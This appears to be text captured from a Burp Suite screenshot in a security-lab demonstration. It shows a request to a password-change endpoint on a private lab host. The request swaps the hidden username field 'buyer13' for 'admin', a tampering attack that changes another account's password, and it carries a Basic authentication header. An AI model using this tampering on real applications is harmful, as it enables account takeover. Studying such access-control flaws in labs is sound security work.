 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://172.17.0.9:8000 ?
Request
Raw Params Headers Hex
1 POST /change HTTP/1.1
2 Host: 172.17.0.9:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.17.0.9:8000/change
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Authorization: Basic YnV5ZXIxMzphcm1zMTM=
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 password=123521&username=admin
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 254
4 Server: Werkzeug/0.14.1 Python/2.7.15
5 Date: Thu, 02 Apr 2020 14:19:32 GMT
6
7 <h2>Change your password</h2>
8 <form action = "/change" method = "post">
9 <p>Enter your new password: <input type="text" name="password"></p>
10 <p><input type="hidden" name="username" value="buyer13"></p>
11 <p><input type="submit" value="Change" /></p>
12 </form>
贝塔安全实验室